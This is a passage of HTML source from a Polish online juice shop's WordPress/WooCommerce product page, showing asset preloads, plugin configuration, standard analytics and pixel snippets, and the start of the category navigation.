<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/2024/10/xts-header_289272-1728487399.css?ver=1769026699' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/2026/01/xts-theme_settings_default-1768605650.css?ver=1769026699' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />

<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1769026699' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1769026699' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<script src="https://rubijuice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script id="cartbounty-exit-intent-js-extra">
var cartbounty_ei = {"hours":"1","product_count":"0"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woo-save-abandoned-carts/public/js/cartbounty-public-exit-intent.js?ver=1769026675" id="cartbounty-exit-intent-js" data-rocket-defer defer></script>
<script id="cartbounty-js-extra">
var cartbounty_co = {"save_custom_fields":"1","checkout_fields":"#email, #billing_email, #billing-country, #billing_country, #billing-first_name, #billing_first_name, #billing-last_name, #billing_last_name, #billing-company, #billing_company, #billing-address_1, #billing_address_1, #billing-address_2, #billing_address_2, #billing-city, #billing_city, #billing-state, #billing_state, #billing-postcode, #billing_postcode, #billing-phone, #billing_phone, #shipping-country, #shipping_country, #shipping-first_name, #shipping_first_name, #shipping-last_name, #shipping_last_name, #shipping-company, #shipping_company, #shipping-address_1, #shipping_address_1, #shipping-address_2, #shipping_address_2, #shipping-city, #shipping_city, #shipping-state, #shipping_state, #shipping-postcode, #shipping_postcode, #shipping-phone, #checkbox-control-1, #ship-to-different-address-checkbox, #checkbox-control-0, #createaccount, #checkbox-control-2, #order-notes textarea, #order_comments","custom_email_selectors":".cartbounty-custom-email-field, .login #username, .wpforms-container input[type=\"email\"], .sgpb-form input[type=\"email\"], .pum-container input[type=\"email\"], .nf-form-cont input[type=\"email\"], .wpcf7 input[type=\"email\"], .fluentform input[type=\"email\"], .sib_signup_form input[type=\"email\"], .mailpoet_form input[type=\"email\"], .tnp input[type=\"email\"], .om-element input[type=\"email\"], .om-holder input[type=\"email\"], .poptin-popup input[type=\"email\"], .gform_wrapper input[type=\"email\"], .paoc-popup input[type=\"email\"], .ays-pb-form input[type=\"email\"], .hustle-form input[type=\"email\"], .et_pb_section input[type=\"email\"], .brave_form_form input[type=\"email\"], .ppsPopupShell input[type=\"email\"], .xoo-el-container input[type=\"email\"], .xoo-el-container input[name=\"xoo-el-username\"]","custom_phone_selectors":".cartbounty-custom-phone-field, .wpforms-container input[type=\"tel\"], .sgpb-form input[type=\"tel\"], .nf-form-cont input[type=\"tel\"], .wpcf7 input[type=\"tel\"], .fluentform input[type=\"tel\"], .om-element input[type=\"tel\"], .om-holder input[type=\"tel\"], .poptin-popup input[type=\"tel\"], .gform_wrapper input[type=\"tel\"], .paoc-popup input[type=\"tel\"], .ays-pb-form input[type=\"tel\"], .hustle-form input[name=\"phone\"], .et_pb_section input[type=\"tel\"], .xoo-el-container input[type=\"tel\"]","custom_button_selectors":".cartbounty-add-to-cart, .add_to_cart_button, .ajax_add_to_cart, .single_add_to_cart_button, .yith-wfbt-submit-button","consent_field":"","email_validation":"^[^\\s@]+@[^\\s@]+\\.[^\\s@]{2,}$","phone_validation":"^[+0-9\\s]\\s?\\d[0-9\\s-.]{6,30}$","nonce":"3eda9c81f4","ajaxurl":"https:\/\/rubijuice.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woo-save-abandoned-carts/public/js/cartbounty-public.js?ver=1769026675" id="cartbounty-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/rubijuice.com\/koszyk\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://rubijuice.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","i18n_rating_options":["1 z 5 gwiazdek","2 z 5 gwiazdek","3 z 5 gwiazdek","4 z 5 gwiazdek","5 z 5 gwiazdek"],"i18n_product_gallery_trigger_text":"Wy\u015bwietl pe\u0142noekranow\u0105 galeri\u0119 obrazk\u00f3w","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://rubijuice.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://rubijuice.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/rubijuice.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<script src="https://rubijuice.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://rubijuice.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>

<!-- Fragment znacznika Google (gtag.js) dodany przez Site Kit -->
<!-- Fragment Google Analytics dodany przez Site Kit -->
<script type="rocketlazyloadscript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-WBKSK2N2" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["rubijuice.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBKSK2N2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.6.0" id="wd-device-library-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.6.0" id="wd-scrollbar-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://rubijuice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rubijuice.com/wp-json/wp/v2/product/3913" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rubijuice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://rubijuice.com/?p=3913' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rubijuice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frubijuice.com%2Fprodukt%2Fpakiet-4x-5l-sok-jablko-gruszka%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rubijuice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frubijuice.com%2Fprodukt%2Fpakiet-4x-5l-sok-jablko-gruszka%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Sok Rubi","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MM36PKRZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
		<script type="rocketlazyloadscript">
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:6480551,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="3131750e-aa54-45be-a4e5-0bb1503cef67" data-blockingmode="auto" type="text/javascript" data-rocket-defer defer></script>
     
    <!-- Google tag (gtag.js) -->
    <script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-10954739394"></script>
    <script type="rocketlazyloadscript">
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'AW-10954739394');
    </script>

					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1608173642978079', url);
fbq('init', '1608173642978079', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>		<!-- Facebook Pixel Code -->
		<script type="rocketlazyloadscript">
			!function (f, b, e, v, n, t, s) {
				if (f.fbq) return;
				n = f.fbq = function () {
					n.callMethod ?
						n.callMethod.apply(n, arguments) : n.queue.push(arguments)
				};
				if (!f._fbq) f._fbq = n;
				n.push = n;
				n.loaded = !0;
				n.version = '2.0';
				n.queue = [];
				t = b.createElement(e);
				t.async = !0;
				t.src = v;
				s = b.getElementsByTagName(e)[0];
				s.parentNode.insertBefore(t, s)
			}(window, document, 'script',
				'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '691526968941476');
					fbq( 'track', 'PageView' );
				</script>
					<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">

				fbq('init', '1608173642978079', {}, {
    "agent": "woocommerce_0-10.3.7-3.5.13"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="modulepreload" href="https://rubijuice.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.4b31c3cc.js"  /><link rel="modulepreload" href="https://rubijuice.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.4b31c3cc.js"  /><link rel="icon" href="https://rubijuice.com/wp-content/uploads/2022/03/fav_icon_2.png" sizes="32x32" />
<link rel="icon" href="https://rubijuice.com/wp-content/uploads/2022/03/fav_icon_2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rubijuice.com/wp-content/uploads/2022/03/fav_icon_2.png" />
<meta name="msapplication-TileImage" content="https://rubijuice.com/wp-content/uploads/2022/03/fav_icon_2.png" />
<style>
		
		</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>

<body class="wp-singular product-template-default single single-product postid-3913 wp-custom-logo wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on hide-larger-price elementor-default elementor-kit-9841">
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MM36PKRZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1608173642978079&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div data-rocket-location-hash="b24b512644cc60774aceb00b9d24fd44" class="website-wrapper">
									<header data-rocket-location-hash="c62deb0c5709144f1ab909abfbc477c2" class="whb-header whb-header_289272 whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div data-rocket-location-hash="bbe49e9e3df14a896b564b3512d39a74" class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-boxed whb-color-dark whb-flex-equal-sides">
	<div data-rocket-location-hash="0841f15ebf099eeaba6f2c7f735d0671" class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-9903" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9903 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 130px;"><a href="https://rubijuice.com/sklep/" class="woodmart-nav-link"><span class="nav-link-text">Sklep</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link data-minify="1" rel="preload"  href="https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-70.css?ver=1769026699" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="70" class="elementor elementor-70">
				<div class="wd-negative-gap elementor-element elementor-element-19e50e9 e-flex e-con-boxed e-con e-parent" data-id="19e50e9" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fdef033 wd-width-100 wd-nav-accordion-mb-on elementor-widget elementor-widget-wd_product_categories" data-id="fdef033" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
														
				<div class="wd-cats-element">
					<div class="wd-grid-g wd-img-width wd-cats products woocommerce columns-6 elements-grid" style="--wd-col-lg:6;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
													
<div class="wd-col category-grid-item wd-cat cat-design-alt wd-with-subcat product-category product first" data-loop="1">
	
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://rubijuice.com/kategoria-produktu/soki-rubi-juice/" class="category-image" aria-label="Category image">
				
				<picture class="attachment-full size-full wd-lazy-load wd-lazy-fade" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/cat-1.png">
<source type="image/webp" data-lazy-srcset="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png.webp"/>
<img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" alt="" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/cat-1.png" srcset="" data-lazy-src="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png"/><noscript><img width="66" height="66" src="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png" alt="" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/cat-1.png" srcset=""/></noscript>
</picture>
			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				Soki Rubi Juice <mark class="count">(28)</mark>			</h3>

							<div class="more-products">
					<a href="https://rubijuice.com/kategoria-produktu/soki-rubi-juice/">
					28 produktów					</a>
				</div>
			
					</div>

				<a href="https://rubijuice.com/kategoria-produktu/soki-rubi-juice/" class="category-link wd-fill" aria-label="Product category soki-rubi-juice"></a>
			</div>

	</div>
													
<div class="wd-col category-grid-item wd-cat cat-design-alt wd-with-subcat product-category product" data-loop="2">
	
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://rubijuice.com/kategoria-produktu/soki-z-krajny/" class="category-image" aria-label="Category image">
				
				<picture class="attachment-full size-full wd-lazy-load wd-lazy-fade" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/cat-2.png">
<source type="image/webp" data-lazy-srcset="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png.webp"/>
<img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" alt="" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/cat-2.png" srcset="" data-lazy-src="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png"/><noscript><img width="66" height="66" src="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png" alt="" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/cat-2.png" srcset=""/></noscript>
</picture>
			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				Soki z Krajny <mark class="count">(18)</mark>			</h3>

							<div class="more-products">
					<a href="https://rubijuice.com/kategoria-produktu/soki-z-krajny/">
					18 produktów					</a>
				</div>
			
					</div>

				<a href="https://rubijuice.com/kategoria-produktu/soki-z-krajny/" class="category-link wd-fill" aria-label="Product category soki-z-krajny"></a>
			</div>

	</div>
													
<div class="wd-col category-grid-item wd-cat cat-design-alt wd-with-subcat product-category product last" data-loop="3">
	
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://rubijuice.com/kategoria-produktu/dla-dzieci/" class="category-image" aria-label="Category image">
				
				<picture loading="lazy" class="attachment-full size-full wd-lazy-load wd-lazy-fade" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/09/Projekt-bez-nazwy-2024-09-25T141744.639.png">
<source type="image/webp" data-lazy-srcset="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png.webp"/>
<img width="65" height="65" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2065%2065'%3E%3C/svg%3E" alt="" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/09/Projekt-bez-nazwy-2024-09-25T141744.639.png" srcset="" data-lazy-src="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png"/><noscript><img loading="lazy" width="65" height="65" src="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png" alt="" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/09/Projekt-bez-nazwy-2024-09-25T141744.639.png" srcset=""/></noscript>
</picture>
			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				Dla dzieci <mark class="count">(3)</mark>			</h3>

							<div class="more-products">
					<a href="https://rubijuice.com/kategoria-produktu/dla-dzieci/">
					3 produkty					</a>
				</div>
			
					</div>

				<a href="https://rubijuice.com/kategoria-produktu/dla-dzieci/" class="category-link wd-fill" aria-label="Product category dla-dzieci"></a>
			</div>

	</div>
													
<div class="wd-col category-grid-item wd-cat cat-design-alt wd-with-subcat product-category product first" data-loop="4">
	
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://rubijuice.com/kategoria-produktu/zestawy/" class="category-image" aria-label="Category image">
				
				<picture loading="lazy" class="attachment-full size-full wd-lazy-load wd-lazy-fade" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/cat-3.png">
<source type="image/webp" data-lazy-srcset="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png.webp"/>
<img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" alt="" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/cat-3.png" srcset="" data-lazy-src="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png"/><noscript><img loading="lazy" width="66" height="66" src="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png" alt="" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/cat-3.png" srcset=""/></noscript>
</picture>
			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				Zestawy <mark class="count">(19)</mark>			</h3>

							<div class="more-products">
					<a href="https://rubijuice.com/kategoria-produktu/zestawy/">
					19 produktów					</a>
				</div>
			
					</div>

				<a href="https://rubijuice.com/kategoria-produktu/zestawy/" class="category-link wd-fill" aria-label="Product category zestawy"></a>
			</div>

	</div>
													
<div class="wd-col category-grid-item wd-cat cat-design-alt wd-with-subcat product-category product" data-loop="5">
	
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://rubijuice.com/kategoria-produktu/akcesoria/" class="category-image" aria-label="Category image">
				
				<picture loading="lazy" class="attachment-full size-full wd-lazy-load wd-lazy-fade" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/cat-6.png">
<source type="image/webp" data-lazy-srcset="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png.webp"/>
<img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" alt="" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/cat-6.png" srcset="" data-lazy-src="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png"/><noscript><img loading="lazy" width="66" height="66" src="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png" alt="" decoding="async" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/08/cat-6.png" srcset=""/></noscript>
</picture>
			</a>
		</div>
		<div class="hover-mask">
			<h3 class="wd-entities-title">
				Akcesoria <mark class="count">(2)</mark>			</h3>

							<div class="more-products">
					<a href="https://rubijuice.com/kategoria-produktu/akcesoria/">
					2 produkty					</a>
				</div>
			
					</div>

				<a href="https://rubijuice.com/kategoria-produktu/akcesoria/" class="category-link wd-fill" aria-label="Product category akcesoria"></a>
			</div>

	</div>
													
<div class="wd-col category-grid-item wd-cat cat-design-alt wd-with-subcat product-category product last" data-loop="6">
	
	<div class="wrapp-category">
		<div class="category-image-wrapp">
			<a href="https://rubijuice.com/kategoria-produktu/horeca/" class="category-image" aria-label="Category image">
				
